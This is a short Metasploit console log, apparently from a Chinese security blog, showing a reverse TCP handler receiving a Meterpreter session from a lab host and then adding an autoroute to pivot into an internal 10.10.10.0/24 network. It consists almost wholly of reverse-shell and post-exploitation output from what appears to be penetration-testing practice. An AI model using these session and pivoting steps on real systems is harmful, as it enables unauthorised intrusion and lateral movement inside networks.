 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.149:4444
[*] Sending stage (176195 bytes) to 192.168.0.152
[*] Meterpreter session 1 opened (192.168.0.149:4444 → 192.168.0.152:50940) at 2020-09-13 08:06:48 -0400
meterpreter > run autoroute
Display all 292 possibilities? (y or n)
meterpreter > run autoroute 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[-] Missing -s (subnet) option
meterpreter > run autoroute -s 10.10.10.0/24
添加路由
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.0.152
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
10.10.10.0 255.255.255.0 Session 1
meterpreter >
https://blog.csdn.net/qq_45300786